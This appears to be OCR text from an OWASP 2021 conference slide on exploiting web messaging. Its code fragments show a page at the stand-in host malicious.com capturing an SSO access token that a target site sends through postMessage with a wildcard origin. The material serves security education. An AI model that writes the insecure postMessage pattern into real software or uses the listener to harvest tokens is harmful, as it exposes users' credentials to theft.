 OWASP 2021
>irtual
APPSEC
Exploiting web messaging implementations
Barak Tawily
Weaknesses - Sender code
Origin https://malicious.com
Window
Document
window.addEventListener("message",
saveEventMessageToDB)
window.open("https://targeted-webiste.com","_blank")
accessToken="ey........"
Origin - https://targeted-website.com
Window
Document
ssoAuthenticate()
.then(accessToken=>
window.opener.postMessage(accessToken,"*")
)
enso